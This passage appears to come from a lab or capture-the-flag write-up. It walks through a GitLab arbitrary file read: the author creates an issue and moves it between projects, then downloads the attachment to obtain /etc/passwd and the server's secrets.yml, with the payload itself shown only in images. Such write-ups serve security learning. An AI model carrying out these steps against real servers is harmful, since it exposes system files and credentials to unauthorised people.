
Step 3
Go to the issues page.

now click on new issue.

type the name of the issue is issue or as your wish and description is and then submit the issue.
1


now click on move issue and click on 1st_project and click move.


Now you got the file download it and you got /etc/passwd file of the machiene.



After further reading the article of gitlab i found that we need secrets.yml file to connect with the server.
So for this process we need to create a local gitlab server and i use docker to install a gitlab server.
But first we need to dump the secrets.yml file from the server.
I use the same process but only change the payload to get secrets.yml file.
1


And we got the secrets.yml file.

Let's download it and check the content in that.
